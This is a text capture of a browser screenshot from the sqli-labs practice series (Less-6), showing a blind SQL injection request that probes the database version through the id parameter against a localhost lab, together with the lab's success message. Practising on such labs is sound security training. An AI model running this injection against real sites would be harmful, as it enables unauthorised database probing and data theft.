 Less-6 Double Query- D...
127.0.0.1/sqllib/Less-6/?id=1"and left(version(),1)=5%23
百度 <Ctrl+K>
百度翻译 百度一下，你就知道 lcamry - 博客园 漏洞库 插件 coding 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 渗透 ips规则 娱乐
NT SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/sqllib/Less-6/?id=1"and%20left(version(),1)=5%23
Split URL
Execute
Enable Post data Enable Referrer
NETCRAFT Services [No information available]
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6